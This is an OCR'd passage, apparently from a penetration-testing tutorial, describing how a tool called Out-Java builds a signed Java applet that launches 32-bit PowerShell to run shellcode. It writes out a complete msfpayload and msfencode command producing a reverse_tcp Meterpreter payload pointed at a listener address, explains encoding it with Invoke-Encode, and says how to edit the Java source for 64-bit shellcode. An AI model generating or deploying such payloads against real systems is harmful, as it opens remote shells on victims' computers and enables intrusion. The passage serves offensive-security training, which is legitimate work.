
certificate.
The Java code uses Operating System architecture
detection and calls 32-bit PowerShell even on 64-bit
computers. So, in case we need to execute shellcode, it
could always be 32-bit. For example, lets generate a 32-bit
reverse_tcp meterpreter in PowerShell and pass it to Out-
Java. Use (./msfpayload windows/meterpreter/reverse_tcp
LHOST=192.168.254.183 exitfunc=thread R | ./msfencode -t
psh > powershell_payload.ps1). Encode it with Invoke-
Encode with –OutCommand parameter and:
In case, someone wants to run 64-bit shellcode, just remove
the if condition from Java source. It has been marked with a
comment.
Below options are hardcoded in Out-Java for certificate
creation and JAR signing, change those for customization: